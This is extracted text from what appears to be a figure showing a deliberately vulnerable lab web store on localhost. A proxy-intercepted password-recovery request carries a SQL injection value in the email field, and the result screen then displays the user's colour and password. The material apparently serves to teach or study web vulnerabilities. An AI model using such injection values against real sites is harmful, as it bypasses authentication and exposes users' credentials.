 MusicStore: Vulnerable online shopping for
Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Home
Order
Join our email list
Contact customer service
Your Account
Partners
Related Docs
Password Recovery
Please input your email address and answer the
What is your favorite color?
Email Address test@test.com *
Answer anyanswer *
Submit
POST http://localhost:8080/musicStoreUser/validation/passwordRecovery HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:11.0) Gecko/20100101 Firefox/11.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://localhost:8080/musicStoreUser/validation/displayPasswordRecovery
Cookie: JSESSIONID=5C51C8EA26428C2282DC6473E9A77D51
Content-Type: application/x-www-form-urlencoded
Content-length: 45
emailAddress=test%40test.com%27%29--&answer=anycolor
© Copyright 2012 Yuliana Martirosyan. All rights
Home
Order
Join our email list
Contact customer service
Your Account
Partners
Related Docs
Password Recovery
Please input your email address and answer the secret question
What is your favorite color?
Email Address *
Answer *
Submit
Result
Email: test@test.com
Color: black
Password: falsepass
© Copyright 2012 Yuliana Martirosyan. All rights reserved.